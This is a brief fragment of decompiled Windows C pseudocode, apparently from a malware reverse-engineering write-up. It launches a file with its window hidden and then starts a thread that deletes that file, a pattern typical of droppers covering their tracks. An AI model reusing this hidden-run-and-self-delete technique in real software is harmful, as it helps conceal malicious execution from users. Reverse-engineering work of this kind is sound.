 StartupInfo.cb = 68;
StartupInfo.lpReserved = 0;
StartupInfo.lpDesktop = 0;
StartupInfo.lpTitle = 0;
StartupInfo.dwFlags = 1;
StartupInfo.cbReserved2 = 0;
StartupInfo.lpReserved2 = 0;
StartupInfo.wShowWindow = 0;
lstrcpy(&CurrentDirectory, lpFileName);
for ( NumberOfBytesRead = lstrlen(&CurrentDirectory) - 1; NumberOfBytesRead; --NumberOfBytesRead )
{
if ( *(&CurrentDirectory + NumberOfBytesRead) == 92 )
{
v14[NumberOfBytesRead] = 0;
break;
}
}
NumberOfBytesRead = CreateProcessA(
0,
(LPSTR)lpFileName,
0,
0,
0,
0,
0,
&CurrentDirectory,
&StartupInfo,
&ProcessInformation);
Sleep(0x400u);
v6 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)F_DeleteFile, &lpFileName, 0, &ThreadId);
F_CriticalSection(v6, 0, 0);
Sleep(0x400u);
result = NumberOfBytesRead;